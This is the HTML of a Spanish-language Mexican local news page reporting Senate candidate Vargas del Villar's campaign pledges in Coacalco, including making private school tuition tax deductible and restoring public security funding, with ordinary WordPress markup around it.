<figure class="wp-block-image size-large"><img fetchpriority="high" decoding="async" width="1000" height="562" data-id="53439" src="https://eltrinar.com.mx/wp-content/uploads/2024/03/thumbnail-2-1000x562.jpeg" alt="" class="wp-image-53439" srcset="https://eltrinar.com.mx/wp-content/uploads/2024/03/thumbnail-2-1000x562.jpeg 1000w, https://eltrinar.com.mx/wp-content/uploads/2024/03/thumbnail-2-200x112.jpeg 200w, https://eltrinar.com.mx/wp-content/uploads/2024/03/thumbnail-2-768x432.jpeg 768w, https://eltrinar.com.mx/wp-content/uploads/2024/03/thumbnail-2-1536x864.jpeg 1536w, https://eltrinar.com.mx/wp-content/uploads/2024/03/thumbnail-2.jpeg 1599w" sizes="(max-width: 1000px) 100vw, 1000px" /></figure>
</figure>



<p style="font-size:49px">Ø  Legislaré para que las colegiaturas de las escuelas privadas sean deducibles de impuestos</p>



<p>También legislará para apoyar a los Estados y Municipios y que regrese el presupuesto para seguridad pública y las familias vivan con tranquilidad. Hoy, recordó, hay más homicidios que en otros sexenios por una estrategia de abrazos y no balazos que no ha servido. «Desde el Senado voy a estar en la comisión de seguridad pública para que regrese la paz a las familias que hoy viven con miedo».</p>



<p>Ante vecinos de Coacalco con quiénes recorrió las calles del municipio, Vargas del Villar, dijo que en materia económica impulsará para que las colegiaturas de las escuelas privadas sean deducibles de impuestos lo que será un gran apoyo para la economía de las familias. «Seré un Senador que defienda al país y al Estado de México, porque no quiero una nación donde se le diga a las personas que con 200 pesos se puede vivir o que un par de zapatos es suficiente, al contrario quiero un país próspero», puntualizó.</p>
		<div class="post-tags">
			<span class="tag-links">Etiquetado <a href="https://eltrinar.com.mx/eltrinar%20noticias%20el%20trinar%20periodico%20nicolas%20romero%20atizapan/edomex-conagua-sheinbaum-zonametropolitana/" rel="tag">#Edomex #Conagua #Sheinbaum #ZonaMetropolitana</a><a href="https://eltrinar.com.mx/eltrinar%20noticias%20el%20trinar%20periodico%20nicolas%20romero%20atizapan/enriquevargas/" rel="tag">#ENRIQUEVARGAS</a></span>		</div>
			</div>

	
</main>

	<footer id="site-footer" class="site-footer" role="contentinfo">
	</footer>

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/hello-elementor\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<style id='core-block-supports-inline-css'>
.wp-block-gallery.wp-block-gallery-1{--wp--style--unstable-gallery-gap:var( --wp--style--gallery-gap-default, var( --gallery-block--gutter-size, var( --wp--style--block-gap, 0.5em ) ) );gap:var( --wp--style--gallery-gap-default, var( --gallery-block--gutter-size, var( --wp--style--block-gap, 0.5em ) ) );}
</style>

</body>
</html>
